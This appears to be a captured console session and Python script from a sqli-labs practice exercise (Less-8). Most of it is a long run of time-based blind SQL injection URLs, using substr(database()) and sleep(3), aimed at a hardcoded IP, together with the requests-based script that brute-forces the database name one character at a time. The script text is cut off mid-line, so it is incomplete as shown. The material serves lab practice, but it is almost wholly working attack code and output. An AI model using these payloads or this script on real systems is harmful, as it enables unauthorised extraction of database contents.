 The dbName:secur
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='q',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='w',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='e',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='r',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='t',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='y',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='u',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),6,1)='i',sleep(3),1)--+
The dbName:securi
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),7,1)='q',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),7,1)='w',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),7,1)='e',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),7,1)='r',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),7,1)='t',sleep(3),1)--+
The dbName:securit
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),8,1)='q',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),8,1)='w',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),8,1)='e',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),8,1)='r',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),8,1)='t',sleep(3),1)--+
http://116.62.104.172:81/Less-8/?id=1' and if(substr(database(),8,1)='y',sleep(3),1)--+
The dbName:security
>>>
sqli-labs-8延时注入.py - C:/Users/华硕/AppData/Local/Programs/Python/Python36/sqli-labs
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
def timeout(url): #定义一个延时函数
try:
res=requests.get(url,timeout=2)
return res.text #如果没超时返回HTML页面
except Exception as a:
return "timeout" #如果超时返回timeout
data="qwertyuioplkjhgfdsazxcvbnm_1234567809"
#数据库名
dbName=""
for i in range(1,9):
for j in data:
dbname_url=url+"?id=1' and if(substr(database(),"+str(i)+",1)='"+j+"',sleep(
print(dbname_url)
if "timeout" in timeout(dbname_url):
dbName+=j
print("The dbName:"+dbName)
break